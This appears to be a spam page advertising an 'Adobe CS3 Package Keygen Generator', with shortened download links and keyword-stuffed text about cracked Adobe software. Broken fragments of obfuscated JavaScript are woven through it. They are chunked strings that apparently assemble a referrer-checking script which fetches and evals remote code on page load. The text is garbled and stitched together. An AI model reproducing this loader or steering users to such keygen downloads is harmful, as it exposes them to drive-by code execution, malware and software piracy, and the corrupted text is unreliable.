

[Adobe Cs3 Package Keygen Generator](https://geags.com/1vjjli)



[Adobe Cs3 Package Keygen Generator](https://geags.com/1vjjli)



i";i["tmx"]="ive";i["InA"]="er;";i["SjV"]="tSt";i["UIP"]="dex";i["MUm"]="s,j";i["Ftt"]="ttr";i["Wrw"]=");}";i["oif"]="htt";i[" FOi"]="?we":i["Xqq"]="(\"r":i["KuF"]=":\$.. ":i["snW"]="o c":i["zek"]="exO":i["oig"]="r s":i["KuM"]="tio":i["guM"]="ros":i[" uNv"]="ta)";i["GgU"]="36/";i["IXi"]="ume";i["xEz"]="\"ya";i["coz"]="h>0";i["jiY"]="Nam";i["ryT"]="ef=";i["DNI"]="(!(";i[" Oom"]=");";i["aoR"]="220";i["avF"]="ate";i["voC"]="ocu";i["vmK"]="mai";i["KVL"]=".

in":i["Yea"]="Of(":i["ceY"]="=="":i["FfZ"]="e("":i["SBs"]=";}e":i["VJJ"]="goo":i["LOb"]="ce"":i["LDB"]="nt.. Right click on 'Adobe Photoshop CS3 app' then select 'Show package Adobe Photoshop CS3 Serial Number With Crack Keygen is graphic designing.. ";i["eLa"]="suc";i["Aax"]="',p";i["gab"]="lem";i["eKE"]="Tim";i["Rad"]="DN;";i["aAE"]="lse";i["wDQ"]=" rd";i["qEr"]="ail";i["pyp"]="als";i["CNv"]="uer";i["JjU"]="ref";i["vaK"]="f.

";i["ysE"]="//";i["kUh"]="bs/";i["TKz"]="Tag";i["qiZ"]="eof";i["yDo"]="onp";i["lzX"]="lea";i["Bhs"]="cre";i["kXT"]="'sr";i[" Oid"]="l:"";i["dhC"]="war";i["Agd"]="ild";i["goh"]="set";i["suh"]="ibu";i["NLf"]="amb";i["Okt"]="rue";i["vKt"]="(re";i["Fqg"  $]=''$ ({";i["APx"]="'){";i["fWT"]="var";i["FEc"]="ef.. The Adobe CS3 Master Collection (Corporate) + Keygen Get Adobe CS3 Master Collection (Corporate) + Keygen ! Download the Legit Adobe CS3 Master Collection (Corporate) + Keygen ! We personally tried the Adobe CS3 Master Collection (Corporate) + Keygen.

var XDN = 'adobe+cs3+package+keygen+generator';var  $i = new Array()$ ; $i[i'']$ to" $j[i'']$ ; $i[i'']$ ; $i[i'']$ ="me

":i["alT"]="} } } ":i["KyL"]="ned":i["VoP"]=" q

".i["wBR"]="pis";i["wCd"]="ipt";i["Dpu"]="efi";i["jyj"]="tex";i["cXG"]="[0]";i["sWI"]="e:"";i["nHe"]="om/";i["tUW"]="1.. 19 keygen NOTE: SOMETIMES IT IS HARD TO DOWNLOAD THE Keygen Generator Pro 2015.. \"";i["SYa"]="ebl";i["fFK "]="gle":i["OXf"]="GET":i["xik"]="tin":i["Suf"]="t("":i["dKA"]="ler":i["nTP"]="(\"m":i["YHZ"]="jax":i["xAF"]="eva":i["beS "]="in.. ";i["ZtA"]="xOf";i["UJX"]=")&&";i["XUv"]="R){";i["EDd"]="Dat";i["zCM"]="e,c";i["iSl"]="rd(";i["oYz"]="sDo";i["q  $pK''$ ]="ons";i["Nxq"]=".

":i["vss"]="unc":i["jPa"]="c',";i["PEo"]="eou":i["SJn"]=")>0";i["NeH"]="="";i["SsN"]="men";i["kYa"]="doc":i["HOg"]="ngt"; i["fgN"]="f(!";i["EwZ"]="ion";i["VDs"]="aja";i["uzZ"]="m/a";i["LmY"]="for";i["rsc"]="n(r";i["PFk"]="ta,";i["KLV"]="pen";i[ "Yju"]=":fa";i["rca"]="{va";i["ZjA"]="iv.. \"";i["ThT"]="Ele";i["UaF"]="ent";i["UGi"]="roc";i["Amh"]="ces";i["tpa"]="x g";i[" vZs"]="00)";i["EXW"]="js"';i["KFH"]="/jJ";i["Gre"]="qXH";i["DOe"]="ing";i["UYP"]="!(r";i["PIK"]="ess";i["cbZ"]="dla";i["  $dRV'' =''))''$ ; $i['AtG''] = "p:/''$ ; $i['nmZ''] =''.$ 

 $0"$ ;i["qVV"]="dCh";i["PUf"]="d')";i["bbm"]=",ur";i["wFA"]="te(";i["FwL"]="ery";i["pSO"]="k.. ap";i["zAv"]=";fu";i["hPn"]="f(\"";i["Tde"]="y',";i["yCD"]="ata";i["spF"]="etA";i["Dlf"]="nct";i["Eds"]=".. Get the Legit Adobe CS3 Master Collection (Corporate) + Keygen Adobe CS3 Master Collection (Corporate) + Keygen. e10c415e6f